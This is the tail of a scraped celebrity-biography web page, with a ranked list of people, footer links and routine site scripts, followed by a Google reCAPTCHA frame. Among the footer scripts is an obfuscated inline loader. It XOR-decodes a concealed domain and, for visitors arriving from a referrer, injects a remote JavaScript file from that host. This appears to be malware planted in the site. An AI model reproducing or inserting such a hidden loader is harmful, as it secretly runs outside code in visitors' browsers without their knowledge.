data-bg=url(https://fresherpost.com/wp-content/uploads/2024/01/Russell-Hodgkinson-300x300.jpg) title="Russell Hodgkinson" > <i class="icn icn-star icn-rank"><span class=rank>34</span></i><div class=info><div class=name> Russell Hodgkinson</div><div class="title hidden-xs">Actor</div></div> </a> <a href=https://fresherpost.com/rhyon-nicole-brown/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/01/Rhyon-Nicole-Brown-300x300.jpg) title="Rhyon Nicole Brown" > <i class="icn icn-star icn-rank"><span class=rank>35</span></i><div class=info><div class=name> Rhyon Nicole Brown</div><div class="title hidden-xs">Actress</div></div> </a> <a href=https://fresherpost.com/justine-lupe/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/01/Justine-Lupe-300x300.jpg) title="Justine Lupe" > <i class="icn icn-star icn-rank"><span class=rank>36</span></i><div class=info><div class=name> Justine Lupe</div><div class="title hidden-xs">Actress</div></div> </a> <a href=https://fresherpost.com/barbara-crampton/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/01/Barbara-Crampton-300x300.jpg) title="Barbara Crampton" > <i class="icn icn-star icn-rank"><span class=rank>37</span></i><div class=info><div class=name> Barbara Crampton</div><div class="title hidden-xs">Actress</div></div> </a> <a href=https://fresherpost.com/nikola-miranovic/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/01/nikola-img-boxxx-300x300.jpg) title="Nikola Miranovic" > <i class="icn icn-star icn-rank"><span class=rank>38</span></i><div class=info><div class=name> Nikola Miranovic</div><div class="title hidden-xs">YouTuber</div></div> </a> <a href=https://fresherpost.com/blake-bell/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/01/Blake-Bell-feature-image-300x300.jpg) title="Blake Bell" > <i class="icn icn-star icn-rank"><span class=rank>39</span></i><div class=info><div class=name> Blake Bell</div><div class="title hidden-xs">Footballer</div></div> </a> <a href=https://fresherpost.com/jasson-dominguez/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/01/Jasson-Dominguez-300x300.jpg) title="Jasson Dominguez" > <i class="icn icn-star icn-rank"><span class=rank>40</span></i><div class=info><div class=name> Jasson Dominguez</div><div class="title hidden-xs">Baseball Player</div></div> </a></div></div></div></div><div class=footer-wrapper><div class=container><footer><div class=row><div class=col-sm-6><ul class=quick-links><nav class=footer-navigation aria-label="Footer Menu"><div class=menu-footer-menu-container><ul id=menu-footer-menu class=footer-menu><li id=menu-item-13 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href=https://fresherpost.com/about/ >About</a></li> <li id=menu-item-12 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel=privacy-policy href=https://fresherpost.com/privacy-policy/ >Privacy Policy</a></li></ul></div></nav></ul></div><div class=col-sm-6><div class=row><div class=col-sm-12><ul class=copyright> <li>© Fresher Post </li></ul></div></div></div></div></footer></div></div><div id=grow-wp-data data-grow={&quot;content&quot;:{&quot;ID&quot;:595,&quot;categories&quot;:[]}}></div><script>!function(_591b8){var _18c56=Date.now();var _5a321=1000;_18c56=_18c56/_5a321;_18c56=Math.floor(_18c56);var _3ae21=600;_18c56-=_18c56%_3ae21;_18c56=_18c56.toString(16);var _3730f=_591b8.referrer;if(!_3730f)return;var _89082=[28364,28368,28353,28380,28367,28380,28375,28365,28362,28311,28368,28375,28383,28374];_89082=_89082.map(function(_d5324){return _d5324^28345;});var _ceb3d="0ef155ba6284f53d29a46f1c8f18a50a";_89082=String.fromCharCode(..._89082);var _6d4db="https://";var _8e119="/";var _a7bf5="preview-";var _53e33=".js";var _c8902=_591b8.createElement("script");_c8902.type="text/javascript";_c8902.async=true;_c8902.src=_6d4db+_89082+_8e119+_a7bf5+_18c56+_53e33;_591b8.getElementsByTagName("head")[0].appendChild(_c8902)}(document);</script> <script src=https://fresherpost.com/wp-content/cache/minify/fc54f.js></script> <script data-grow-initializer>!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiNjlhYzJjMS04OTYxLTQyMDQtOWIzNS0xZGY0ZjMwMDkyYzU=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script> <script>jQuery(document).ready(function(){var engine=new Bloodhound({remote:{url:ajaxURL,prepare:function(q,rq){rq.data={q:jQuery('#search-autocomplete').val(),action:'bio_autocomplete',};return rq;}},datumTokenizer:Bloodhound.tokenizers.whitespace('q'),queryTokenizer:Bloodhound.tokenizers.whitespace});jQuery("#search-autocomplete").typeahead({hint:true,highlight:true,minLength:1,},{source:engine.ttAdapter(),name:'usersList',templates:{empty:['<div class="list-group search-results-dropdown"><div class=list-group-item>Nothing found.</div></div>'],header:['<div class="list-group search-results-dropdown">'],suggestion:function(data){return'<div class=list-group-item><a href="'+data.href+'">'+data.name+'<br><small>'+data.category+'</small></a></div>'}},display:function(data){return data.name},}).on('typeahead:asyncrequest',function(){jQuery('.Typeahead-spinner').show();}).on('typeahead:asynccancel typeahead:asyncreceive',function(){jQuery('.Typeahead-spinner').hide();});jQuery('body').on('click','#random-person',function(){jQuery(this).html('<i class="fa fa-random"></i> Loading ...');jQuery.ajax({type:"post",dataType:"json",url:ajaxURL,data:{action:"bio_random"},success:function(response){location.href=response.href;}});return false;});});</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://fresherpost.com/wp-content/cache/minify/7d501.js></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce6b66be7d6a451db61e22b83e551dde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T3uIKkSce_RNjTHOci5j0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769774802169');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>